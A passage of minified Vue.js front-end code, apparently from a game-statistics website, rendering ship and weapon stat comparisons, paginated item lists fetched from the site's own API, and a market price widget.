a=Pp(i[o],2),s=a[0],c=a[1],u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=e.i18n[u.max.formatted]?e.i18n[u.max.formatted]:u.max.formatted):(u.raw=u.base.raw,u.formatted=e.i18n[u.base.formatted]?e.i18n[u.base.formatted]:u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=0;l&&(f=(u.raw-l.min)/(l.max-l.min)*100),u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Dp=(0,Tt.A)(Fp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",vp,[(0,yt.Lk)("div",mp,[(0,yt.Lk)("div",yp,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",bp,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",wp,[(0,yt.Lk)("div",xp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",_p,[(0,yt.Lk)("div",Sp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",kp,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);var Up={class:"compare-view-box"},Bp={class:"detail-view__stats-card-title-split"},$p={class:"detail-view__stats-card-primary-area"},Vp={class:"detail-view__stats-card-secondary-area"},zp={class:"ship-info__top-item"},Hp={class:"ship-info__top-stats"},Xp={class:"compare-view-box__row"},Wp={class:"compare-view-box__split"},qp={class:"compare-view-box__value-container"};function Kp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Jp(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jp(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Jp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Qp={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speedMin","speedMax","speedAfterburner","maneuveringAbility","viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth","aviationReserve","squadronSize","cooldown"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Kp(i[o],2),s=a[0],c=a[1],u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=u.max.formatted):(u.raw=u.base.raw,u.formatted=u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=(u.raw-l.min)/(l.max-l.min)*100;u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Yp=(0,Tt.A)(Qp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Up,[(0,yt.Lk)("div",Bp,[(0,yt.Lk)("div",$p,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",Vp,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",zp,[(0,yt.Lk)("div",Hp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Xp,[(0,yt.Lk)("div",Wp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",qp,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);var Gp={class:"compare-view-box"},Zp={class:"detail-view__stats-card-title-split"},ed={class:"detail-view__stats-card-primary-area"},td={class:"detail-view__stats-card-secondary-area"},nd={class:"ship-info__top-item"},rd={class:"ship-info__top-stats"},od={class:"compare-view-box__row"},id={class:"compare-view-box__split"},ad={class:"compare-view-box__value-container"};function sd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||ud(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function cd(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=ud(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function ud(e,t){if(e){if("string"==typeof e)return ld(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ld(e,t):void 0}}function ld(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const fd={props:["context"],components:{UpgradeButton:rp.A,CompareStatisticsRow:Rp},data:function(){return{isUpgraded:!1,statKeys:["dpm","projectileDamage","burstDamage","aoeDamage","aoeDamageRadius","weaponFireRange","ammoCount","weaponLaunchCount","weaponFireCount","weaponLaunchDelayMax","weaponPreparingToFireDelayMax","weaponReload","weaponFireRate","firingType","susceptibleToCountermeasures","accuracy","projectileSpread","recoil","projectileStartSpeed","projectileAcceleration","projectileSpeed","projectileHealth","projectileRicochet","lockTimeMax","criticalDamageChance","weaponClipSize","bulletGuidance"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e,t=[],n=cd(this.statKeys);try{for(n.s();!(e=n.n()).done;){for(var r=e.value,o=[],i=0,a=Object.entries(this.context.items);i<a.length;i++){var s=sd(a[i],2),c=s[0],u=s[1];o[c]=[];var l,f=cd(u.weapons);try{for(f.s();!(l=f.n()).done;){var p=l.value,d=JSON.parse(JSON.stringify(p.stats[r]));if(null!==d.base.raw){d.label=this.context.i18n[r],this.isUpgraded?(d.raw=d.max.raw,d.formatted=this.context.i18n[d.max.formatted]?this.context.i18n[d.max.formatted]:d.max.formatted):(d.raw=d.base.raw,d.formatted=this.context.i18n[d.base.formatted]?this.context.i18n[d.base.formatted]:d.base.formatted),d.unit&&d.unit.raw&&this.context.i18n[d.unit.raw]?d.unit=this.context.i18n[d.unit.raw]:d.unit=null;var h=this.context.globals.stats[r],g=0;h&&(g=(d.raw-h.min)/(h.max-h.min)*100),d.percentage=g,o[c].push(d)}else d.label=this.context.i18n[r],d.raw=0,d.formatted="–",d.unit=null,d.percentage=0,o[c].push(d)}}catch(e){f.e(e)}finally{f.f()}}t.push(o)}}catch(e){n.e(e)}finally{n.f()}return t}}},pd=(0,Tt.A)(fd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Gp,[(0,yt.Lk)("div",Zp,[(0,yt.Lk)("div",ed,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",td,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",nd,[(0,yt.Lk)("div",rd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",od,[(0,yt.Lk)("div",id,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",ad,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(s,{label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit,hideLabel:t>0},null,8,["label","raw","formatted","percentage","unit","hideLabel"])}),256))])}),256))])])}),256))])])])}]]);var dd={class:"mws-footer-social-links"};const hd=(0,yt.pM)({props:["context"],components:{SocialLinks:gc}}),gd=(0,Tt.A)(hd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("SocialLinks");return(0,yt.uX)(),(0,yt.CE)("div",dd,[(0,yt.bF)(a,{lang:this.context.lang},null,8,["lang"])])}]]);var vd={key:0},md={class:""},yd={class:"ship-cards-2"},bd={key:0,class:"list-load-more"},wd=["disabled"];function xd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return _d(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_d(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Sd=fc().CancelToken;const kd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_event_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=xd(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/event-list",{params:t,cancelToken:new Sd(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Ad=(0,Tt.A)(kd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",vd,[(0,yt.Lk)("div",md,[(0,yt.Lk)("div",yd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:-1,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.formattedDate,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0},null,8,["item","context","name","url","image","id","isNew","rarityTypeString","typeString","index"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",bd,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,wd)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Ed={key:0},Cd={class:""},Od={class:"ship-cards-2"},Td={key:0,class:"list-load-more"},Ld=["disabled"];function Id(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return jd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?jd(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Md=fc().CancelToken;const Rd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_uuv_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Id(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/uuv-list",{params:t,cancelToken:new Md(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Pd=(0,Tt.A)(Rd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Ed,[(0,yt.Lk)("div",Cd,[(0,yt.Lk)("div",Od,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,compareType:"uuv",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Td,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Ld)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Nd={key:0},Fd={class:""},Dd={class:"ship-cards-2"},Ud={key:0,class:"list-load-more"},Bd=["disabled"];function $d(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Vd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Vd(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var zd=fc().CancelToken;const Hd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_battlepass_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=$d(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/battlepass-list",{params:t,cancelToken:new zd(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Xd=(0,Tt.A)(Hd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Nd,[(0,yt.Lk)("div",Fd,[(0,yt.Lk)("div",Dd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:-1,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.formattedDate,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0},null,8,["item","context","name","url","image","id","isNew","rarityTypeString","typeString","index"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Ud,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Bd)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Wd={class:"market-widget"},qd={class:"market-widget__title"},Kd={class:"market-widget__heading"},Jd={class:"market-widget__dropdown"},Qd={class:"select-wrapper"},Yd={value:"auto"},Gd={value:"1"},Zd={value:"2"},eh=(0,yt.Lk)("div",{class:"svg-wrapper"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},[(0,yt.Lk)("path",{d:"M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"})])],-1),th={style:{width:"100%"}},nh={class:"detail-view__characteristics-item"},rh={class:"detail-view__characteristics-item-key"},oh={class:"detail-view__characteristics-item-value"},ih={class:"detail-view__characteristics-item"},ah={class:"detail-view__characteristics-item-key"},sh={class:"detail-view__characteristics-item-value"};const ch={props:["context"],data:function(){return{tier:"1",autoTier:"1"}},computed:{price:function(){return"auto"===this.tier?this.context["tier"+this.autoTier]:this.context["tier"+this.tier]},buyout:function(){return"auto"===this.tier?this.context["buyout"+this.autoTier]:this.context["buyout"+this.tier]}},watch:{tier:function(){window.localStorage.setItem("mws_market_tier",this.tier)}},mounted:function(){window.mws_market_tier&&(this.autoTier=window.mws_market_tier),this.tier=window.localStorage.getItem("mws_market_tier")||"auto"},methods:{getAutoTierLabel:function(){var e=this.context.i18n.market_tier_auto;return e=(0,Ct.sprintf)(e,this.autoTier)},getTierLabel:function(e){var t=this.context.i18n.market_tier;return t=(0,Ct.sprintf)(t,e)}}},uh=(0,Tt.A)(ch,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",Wd,[(0,yt.Lk)("div",qd,[(0,yt.Lk)("div",Kd,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.market),1)]),(0,yt.Lk)("div",Jd,[(0,yt.Lk)("div",Qd,[(0,yt.bo)((0,yt.Lk)("select",{"onUpdate:modelValue":t[0]||(t[0]=function(e){return o.tier=e})},[(0,yt.Lk)("option",Yd,(0,yt.v_)(i.getAutoTierLabel()),1),(0,yt.Lk)("option",Gd,(0,yt.v_)(i.getTierLabel("1")),1),(0,yt.Lk)("option",Zd,(0,yt.v_)(i.getTierLabel("2")),1)],512),[[yt.u1,o.tier]]),eh])])]),(0,yt.Lk)("table",th,[(0,yt.Lk)("tr",nh,[(0,yt.Lk)("td",rh,(0,yt.v_)(n.context.i18n.price),1),(0,yt.Lk)("td",oh,(0,yt.v_)(i.price)+" "+(0,yt.v_)(n.context.i18n.artcoin),1)]),(0,yt.Lk)("tr",ih,[(0,yt.Lk)("td",ah,(0,yt.v_)(n.context.i18n.buyout),1),(0,yt.Lk)("td",sh,(0,yt.v_)(i.buyout)+" "+(0,yt.v_)(n.context.i18n.artcoin),1)])])])}]]);const lh={props:["context"],data:function(){return{tier:"1",autoTier:"1"}},computed:{price:function(){return"auto"===this.tier?this.context["tier"+this.autoTier]:this.context["tier"+this.tier]}},watch:{},mounted:function(){window.mws_market_tier&&(this.autoTier=window.mws_market_tier),this.tier=window.localStorage.getItem("mws_market_tier")||"auto"},methods:{}},fh=(0,Tt.A)(lh,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",null,(0,yt.v_)("0"!==i.price?i.price:"–")+" "+(0,yt.v_)("0"!==i.price?n.context.i18n.artcoin:""),1)}]]);var ph={key:0},dh={class:""},hh={class:"ship-cards-2"},gh={key:0,class:"list-load-more"},vh=["disabled"];function mh(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return yh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?yh(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var bh=fc().CancelToken;const wh={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_title_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=mh(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/title-list",{params:t,cancelToken:new bh(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof 